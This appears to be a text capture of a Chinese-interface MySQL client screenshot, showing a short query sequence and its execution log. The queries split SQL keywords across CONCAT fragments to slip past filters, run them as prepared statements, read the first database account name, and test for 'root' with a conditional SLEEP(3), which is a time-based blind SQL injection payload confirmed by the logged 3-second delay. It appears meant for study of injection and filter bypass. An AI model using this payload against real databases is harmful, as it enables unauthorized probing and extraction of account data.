 查询创建工具 查询编辑器
1 set @a:=CONCAT ("S", "E", "T ","@ab:=", "(SE","LECT ", "User FR","OM"," user LIM","IT", " 0,1)");
2 PREPARE stmt FROM @a;
3 EXECUTE stmt;
4
5 set @b:=CONCAT("SE", "LE", "CT ", "i", "f(", "@ab ", "li", "ke '%", "root","%'",",","SL", "EE", "P(3),1);");
6 PREPARE stmt2 FROM @b;
7 EXECUTE stmt2;
信息 结果1 概况 状态
[SQL]set @a:=CONCAT ("S", "E", "T ","@ab:=", "(SE","LECT ", "User FR","OM"," user LIM","IT", " 0,1)");
受影响的行: 0
时间: 0.000s
[SQL]
PREPARE stmt FROM @a;
受影响的行: 0
时间: 0.001s
[SQL]
EXECUTE stmt;
受影响的行: 0
时间: 0.001s
[SQL]
set @b:=CONCAT("SE", "LE", "CT ", "i", "f(", "@ab ", "li", "ke '%", "root","%'",",","SL", "EE", "P(3),1);");
受影响的行: 0
时间: 0.001s
[SQL]
PREPARE stmt2 FROM @b;
受影响的行: 0
时间: 0.000s
对的情况下
[SQL]
EXECUTE stmt2;
受影响的行: 0
时间: 3.001s